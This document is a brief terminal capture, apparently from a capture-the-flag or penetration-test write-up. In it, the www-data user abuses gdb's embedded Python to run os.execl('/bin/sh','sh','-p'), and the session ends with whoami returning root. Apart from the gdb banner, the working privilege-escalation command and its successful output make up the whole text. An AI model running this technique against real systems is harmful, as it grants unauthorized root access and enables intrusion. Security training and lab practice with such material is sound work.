 www-data@connection:/$ /usr/bin/gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
# whoami
root